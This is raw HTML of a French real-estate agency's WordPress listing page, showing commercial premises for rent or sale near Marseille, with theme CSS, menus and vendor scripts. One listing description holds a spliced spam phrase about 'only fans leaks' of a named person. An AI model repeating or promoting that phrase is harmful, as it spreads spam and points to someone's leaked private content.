<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/sticky-kit/sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.jcarousel.min.js?ver=0.2.9" id="jcarousel-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.validate.min.js?ver=1.11.1" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.form.js?ver=3.40" id="jqform-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.full.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.transit.min.js?ver=0.9.9" id="jqtransit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/bootstrap.min.js?ver=935b7e6ff5903414632b134676b52315" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.agenceipro.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenceipro.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>var ms_grabbing_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<style type='text/css' id='dynamic-css'>

.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li{
background-color:#ffffff;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#a01e1e;
}

.tag-line span{
color:#afb4b5;
}

.tag-line span{
background-color:#1e1b19;
}

.page-head h1.page-title span{
color:#ffffff;
}

.page-head h1.page-title span{
background-color:#a12022;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#a01e1e;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li{
color:#afb4b5;
}

#contact-email a:hover, .user-nav a:hover{
color:#a01e1e;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li{
border-color:#1e1b19;
}

.main-menu ul li a{
color:#1a1915;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#a01e1e;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
background-color:#ffffff;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#a01e1e;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#a01e1e;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#a01e1e;
}

.slide-description .know-more:hover{
background-color:#a01e1e;
}

.SFOI__content{
margin-top:50px;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#a01e1e;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#ffffff;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#a04a4d;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#a01e1e;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#a01e1e;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#a01e1e;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#a01e1e;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#a01e1e;
}

.home-features-section .home-features-bg{
background-color:#3EB6E0;
}

.home-features-section .home-features-bg{
background-image:url("");
}


                                                    .home-features-section .headings h2,
                                                    .home-features-section .headings p,
                                                    .home-features-section .features-wrapper .features-single .feature-content h4,
                                                    .home-features-section .features-wrapper .features-single .feature-content p
                                                {
color:#FFFFFF;
}

.gallery-item .media_container{
background-color:rgba(85,201,236,0.9);
}


                                                    .single article p,
                                                    .single article ul,
                                                    .single article ol,
                                                    .inner-wrapper .hentry
                                                {
color:#8B9293;
}

.post-meta{
border-bottom:5px solid #4DC7EC;
}


                                                    .format-image .format-icon.image,
                                                    .format-video .format-icon.video,
                                                    .format-gallery .format-icon.gallery
                                                {
background-color:#4DC7EC;
}


                                                    #comments-title,
                                                    #respond #reply-title
                                                {
border-top:2px solid #4DC7EC;
}

#footer-wrapper{
background-image:url(https://www.agenceipro.com/wp-content/uploads/2022/09/Manhattan-1.jpg);
}

@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#8b9293;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#666666;
}

}
</style><style type='text/css' id='quick-css'>

#scroll-top, #scroll-top:hover, .page-head div.page-breadcrumbs, #overview .property-item .price span{
background-color:#a01e1e;
}
#overview .property-item .price .status-label{
background-image:none;
}

</style>			<script type="text/javascript">
				var RecaptchaOptions = {
					theme : 'custom', custom_theme_widget : 'recaptcha_widget'
				};
			</script>
					<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tax-property-feature term-erp term-77 _masterslider _ms_version_3.11.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
<!-- Start Header -->
<div class="header-wrapper">

    <div class="container"><!-- Start Header Container -->

        
<header id="header" class="clearfix">

    <div id="header-top" class="clearfix">
                    <h2 id="contact-email">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email us at :
                <a href="mailto:&#099;&#111;&#110;&#116;a&#099;&#116;&#064;&#097;&#103;en&#099;ei&#112;ro.&#099;o&#109;">&#099;o&#110;ta&#099;&#116;&#064;a&#103;&#101;n&#099;&#101;&#105;&#112;&#114;&#111;&#046;com</a>
            </h2>
            
        <!-- Social Navigation -->
            <ul class="social_networks clearfix">
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/agenceipro/"><i class="fa fa-facebook fa-lg"></i></a>
                </li>
                                <li class="twitter">
                    <a target="_blank" href="https://twitter.com/AgenceiPro"><i class="fa fa-twitter fa-lg"></i></a>
                </li>
                                <li class="linkedin">
                    <a target="_blank" href="https://www.linkedin.com/company/agenceipro"><i class="fa fa-linkedin fa-lg"></i></a>
                </li>
                                <li class="gplus">
                    <a target="_blank" href="https://g.page/AgenceiPro?gm"><i class="fa fa-google-plus fa-lg"></i></a>
                </li>
                                <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/agenceipro/"> <i class="fa fa-instagram fa-lg"></i></a>
                </li>
                                <li class="youtube">
                    <a target="_blank" href="https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g?view_as=subscriber"> <i class="fa fa-youtube-square fa-lg"></i></a>
                </li>
                                <li class="pinterest">
                    <a target="_blank" href="https://www.pinterest.fr/agenceipro/"> <i class="fa fa-pinterest fa-lg"></i></a>
                </li>
                    </ul>
    
        <!-- User Navigation -->
        
    </div>

    <!-- Logo -->
    <div id="logo">

                    <a title="iPro" href="https://www.agenceipro.com">
                <img src="https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png" alt="iPro">
            </a>
            <h2 class="logo-heading only-for-print">
                <a href="https://www.agenceipro.com"  title="iPro">
                    iPro                </a>
            </h2>
            <div class="tag-line"><span>Immobilier d&#039;entreprise et résidentiel</span></div>    </div>
    
    <!-- Info -->
    <div class="info-agenceipro">
        <div class="info-title">Conseil en immobilier</div>
        <div class="info-soustitle">Entreprise & résidentiel</div>
        <div class="info-info">Transaction - Gestion - Syndic</div>
    </div>

    <div class="menu-and-contact-wrap">
        
        <!-- Start Main Menu-->
        <nav class="main-menu">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="clearfix"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li id="menu-item-380534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380534"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li id="menu-item-380538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380538"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-374064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374064"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li id="menu-item-380549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380549"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-377242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377242"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class="sub-menu">
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d’oeuvre</a></li>
	<li id="menu-item-383614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383614"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-118"><a href="https://www.agenceipro.com/actualite/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://www.agenceipro.com/category/articles/">Articles</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.agenceipro.com/category/fiscalite/">Fiscalité</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.agenceipro.com/category/gestion-locative/">Gestion Locative</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://www.agenceipro.com/category/ipro/">iPro</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://www.agenceipro.com/category/jurisprudence/">Jurisprudence</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://www.agenceipro.com/category/legislation/">Législation</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://www.agenceipro.com/category/syndic/">Syndic</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.agenceipro.com/contactez-nous/">Contact</a></li>
</ul></div>        </nav>
        <!-- End Main Menu -->
    </div>

</header>

    </div> <!-- End Header Container -->

</div><!-- End Header -->

<div class="page-head" style="background-repeat: no-repeat;background-position: center top;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/04/BANDEAU-PAGE-DACCUEIL-MANHATTAN-V1.jpg'); background-size: cover; ">
        <div class="container">
        <div class="wrap clearfix">
            <h1 class="page-title"><span>ERP</span></h1>
                    </div>
    </div>
    </div><!-- End Page Head -->

<div class="container contents listing-grid-layout">
    <div class="row">
        <div class="span9 main-wrap">

            <!-- Main Content -->
            <div class="main">

                <section class="listing-layout ">

                    
<div class="view-type clearfix">
        <a class="list active" href="https://www.agenceipro.com:443/Fonctionnalit%C3%A9/erp/?view=list">
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<rect class="boxes" x="9" y="3" width="13" height="4"/>
<rect class="boxes" x="9" y="10" width="13" height="4"/>
<rect class="boxes" x="9" y="17" width="13" height="4"/>
<rect class="boxes" x="2" y="3" width="4" height="4"/>
<rect class="boxes" x="2" y="10" width="4" height="4"/>
<rect class="boxes" x="2" y="17" width="4" height="4"/>
<path fill="none" d="M0,0h24v24H0V0z"/>
</svg>    </a>
    <a class="grid " href="https://www.agenceipro.com:443/Fonctionnalit%C3%A9/erp/?view=grid">
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<rect class="boxes" x="10" y="3" width="4" height="4"/>
<rect class="boxes" x="10" y="10" width="4" height="4"/>
<rect class="boxes" x="10" y="17" width="4" height="4"/>
<rect class="boxes" x="17" y="3" width="4" height="4"/>
<rect class="boxes" x="17" y="10" width="4" height="4"/>
<rect class="boxes" x="17" y="17" width="4" height="4"/>
<rect class="boxes" x="3" y="3" width="4" height="4"/>
<rect class="boxes" x="3" y="10" width="4" height="4"/>
<rect class="boxes" x="3" y="17" width="4" height="4"/>
<path fill="none" d="M0,0h24v24H0V0z"/>
</svg>
    </a>
</div>

                    <div class="list-container clearfix">
                        
<div class="sort-controls">
    <strong>Sort By:</strong>
    &nbsp;
        <select name="sort-properties" id="sort-properties">
        <option value="default">Default Order</option>
        <option value="price-asc" >Price Low to High</option>
        <option value="price-desc" >Price High to Low</option>
        <option value="date-asc" >Date Old to New</option>
        <option value="date-desc" selected>Date New to Old</option>
    </select>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/cuges-les-pins-location-local-commercial-29448m2-non-divisibles-120-49a/">Cuges-les-Pins Location Local Commercial 294,48m2 non divisibles (120-49A)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/cuges-les-pins-location-local-commercial-29448m2-non-divisibles-120-49a/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/02/VP966_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="Cuges-les-Pins Vente Local Commercial 402m2 divisible a partir de 108m2 (120-49C)" decoding="async" loading="lazy" />            </a>

            <figcaption class="location nouveau_location">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                42 600,00€ /an HT/HC<small> - Locaux commerciaux</small>            </h5>
            <p>Description only fans leaks meganrogerson Cuges-les-Pins,au pied d’un immeuble résidentiel de 47 logements et face D8N, nous vous proposons à la location un local commercial&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/cuges-les-pins-location-local-commercial-29448m2-non-divisibles-120-49a/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
294&nbsp;m2</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/cuges-les-pins-location-local-commercial-290m2-non-divisibles-120-61loc/">Cuges-les-Pins Location Local Commercial 290m2 divisibles à partir de 145m2 (120-61loc)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/cuges-les-pins-location-local-commercial-290m2-non-divisibles-120-61loc/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/12/IMG_1672-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="Cuges-les-Pins Location Local Commercial 290m2 non divisibles (120-61loc)" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2023/12/IMG_1672-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2023/12/IMG_1672-300x200.jpg 300w, https://www.agenceipro.com/wp-content/uploads/2023/12/IMG_1672-1024x683.jpg 1024w, https://www.agenceipro.com/wp-content/uploads/2023/12/IMG_1672-768x512.jpg 768w, https://www.agenceipro.com/wp-content/uploads/2023/12/IMG_1672-1536x1024.jpg 1536w, https://www.agenceipro.com/wp-content/uploads/2023/12/IMG_1672-2048x1365.jpg 2048w, https://www.agenceipro.com/wp-content/uploads/2023/12/IMG_1672-150x100.jpg 150w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="location nouveau_location">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                22 620,00€ /an HT/HC<small> - Bureaux, Locaux commerciaux, Professions Libérales</small>            </h5>
            <p>Description Cuges-les-Pins, D8N, nous vous proposons à la location un local commercial d&rsquo;environ 290m2, organisé comme suit : &#8211; RDC 289,92m2 divisibles en 2 lots&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/cuges-les-pins-location-local-commercial-290m2-non-divisibles-120-61loc/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
290&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/marseille-4-vente-local-commercial-370m2-121-49/">Marseille 4 Vente Local Commercial 370m2 (121-49)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/marseille-4-vente-local-commercial-370m2-121-49/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/12/VP1288_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="Marseille 4 Vente local commercial 370m2 (121-49)" decoding="async" loading="lazy" />            </a>

            <figcaption class="nouveau_vente vente">Nouveau, Vente</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                1 171 050,00€ HT/HDE<small> - Locaux commerciaux</small>            </h5>
            <p>Description  Marseille, 13004, nous vous proposons à la vente un local commercial d’environ 370m2, organisé comme suit : R+0 : &#8211; 4 bureaux &#8211; 3&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/marseille-4-vente-local-commercial-370m2-121-49/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
